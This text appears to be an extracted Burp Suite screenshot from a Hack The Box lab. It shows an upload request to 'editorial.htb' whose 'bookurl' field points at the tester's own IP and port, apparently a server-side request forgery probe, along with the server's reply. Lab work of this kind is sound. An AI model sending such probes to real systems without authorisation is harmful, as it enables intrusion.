 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------255246947212312145372072155828
8 Content-Length: 377
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------255246947212312145372072155828
15 Content-Disposition: form-data; name="bookurl"
16
17 http://10.10.14.90:8000/nicola.jpg
18 -----------------------------255246947212312145372072155828
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------255246947212312145372072155828--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 17 Oct 2024 13:35:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/57a8b979-b646-483c-9a48-fb9e0f66088e